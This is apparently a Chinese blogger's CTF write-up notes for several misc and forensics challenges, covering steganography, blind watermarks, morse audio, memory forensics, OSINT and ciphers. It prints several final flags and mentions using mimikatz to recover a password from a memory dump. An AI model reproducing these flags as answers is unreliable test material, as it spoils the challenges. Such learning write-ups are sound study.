
然后里面的压缩包也是一张图片,需要密码,应该是第一个文件解密的,用密码打开后发现和外面的那一张是一样的
打开第三个文件查看,doc文件里面有一大串编码

拿去解码得到

我以为这个就是flag,结果交上去不对
回头一看还有一个rar文件没分离,继续用dd分离

mp3文件,那密码应该就是上面解码得到的字符串了
得到音频,里面是有节奏的bb声音,用audacity打开查看

摩斯解密看看

得到flag
[NSSRound#12 Basic]Bulbasaur
盲水印但是一张图;阴阳怪气编码
压缩包要密码,先分析图片,尝试了010editor,zsteg,,strings,宽高,属性等等都没有结果,实在是不知道要做什么了,去看了wp
说的是盲水印,但是是一张图片提取,利用工具得到

那压缩包密码应该就是blind watermark

好,又是没见过的编码,看wp说是阴阳怪气编码,用网站解密一下

得到NSSCTF{W@t3rMaRk_1s_s0000000_35s9}
[NSSRound#1 Basic]cut_into_thirds
raw文件,拿去内存取证工具里面分析了一下,在文件里面过滤了ctf关键字,发现了很多db、init文件,后面一直找,找到一个zip,下载来看看

下载下来的文件是dat,看文件显示是zip所以改了zip后缀,能打开,压缩包里面有个congratulations文本文件,里面是个part1


根据题目描述这个就是flag的第一部分了

后面又找到一个LookAtMe,拿去保存,这个我尝试了也像上面一样改文件里面的后缀和zip后缀,.lnk是快捷方式,打不开,后面随便试了一下strings,感觉有点像需要的字符串

但是没有写是第几部分,先放着
根据上面经验,那就直接过滤LookAtMe了,找到一个exe,保存是一个img文件

没有结果,010editor打开也是乱码,尝试了strings,真出来了

拿去解码得到第二部分

那第二个应该就是第三部分了,拼起来应该就是NSSCTF{3930653363343839-4bca-48e0-bc75-randark-pc-ctf}
不对,感觉是第一部分要解码,拿去cyberchef,有魔法棒,点一下得到

NSSCTF{90e3c489-4bca-48e0-bc75-randark-pc-ctf},还是不对
是我第三部分太仓促了吗
最后看了wp,第三部分要用mimikatz查看密码,由于我的volatility一直报错并且一直修不好所以我没有自己去做了,下面是我看的wp说明

第三部分就是11091f5b7e3a,所以是NSSCTF{90e3c489-4bca-48e0-bc75-11091f5b7e3a}
[LitCTF 2023]Osint小麦果汁
图片:

试试google

非常好的google,使我的题目秒破解,第二个点进去看

就是这个了

因为图片上有hacker,所以没有看后面几个,黑客与精酿就是flag
[LitCTF 2023]你是我的关键词(Keyworld) (初级)
关键字密码
文本文件内容如下

起初以为是凯撒和rot13,解密后发现都不是
最后是去看了wp才知道是关键字密码
解码得到

题目简单但是第一次遇到新的加密方式所以记录一下
[羊城杯 2021]缤纷
一个反编译python代码,还有一堆红黄蓝绿的二维码


反编译一下得到

倒数第二行说有两个提示,最后一行就是生成一个范围在0.2-0.8的随机数,有点懵,扫一个试试


看来是一个码一个字符了,然后拼起来得到flag吗
题目说的是红黄蓝绿
没有思路,试了以下全部扫出来然后拼接

没有语义
这个在网上没有找到wp但是还是很好奇解题思路和过程,求大佬解答
[羊城杯 2021]赛博德国人
恩尼格玛密码机;德语数字;十六进制转换
打开压缩包,有备注说明

流量包打开协议分级

有FTP传输文件,导出对象选中FTP-DATA看看有没有文件

有一个pdf和txt,保存打开
txt文件内容如下,pdf是被加密的

上面备注了二战德国的通信,搜一下
恩尼格玛密码机,德军的各支部队使用一些不同的通讯网络,每个网络中的恩尼格玛机都有不同的设置。为了使一条信息能够正确地被加密及解密,发送信息与接收信息的恩尼格玛机的设置必须相同;转子必须一模一样,而且它们的排列顺序,起始位置和接线板的连线也必须相同。所有这些设置都需要在使用之前确定下来,并且会被记录在密码本中
后面一大串字符就是密文,前面那一串看不懂,问了一下AI,下面是解读结果

